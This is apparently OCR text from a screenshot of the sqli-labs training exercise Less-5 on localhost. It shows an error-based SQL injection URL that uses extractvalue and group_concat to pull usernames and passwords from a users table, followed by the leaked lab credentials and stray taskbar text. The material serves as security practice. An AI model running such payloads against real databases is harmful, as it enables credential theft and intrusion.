 Less-5 Double Query- Single Quo
127.0.0.1/sql/Less-5/?id=1%27%20union%20select%201,2,extractvalue(1,concat(0x7e,substring((select%20group_concat(username,password)%20from%20users),1,30)))--+
Welcome Dhakkan
XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Du'
SQLI DUMB SERIES-5
AI
0K/s
0K/s
38%
7
28°C
大部晴朗
搜索
P
英
23:29
2025/10/4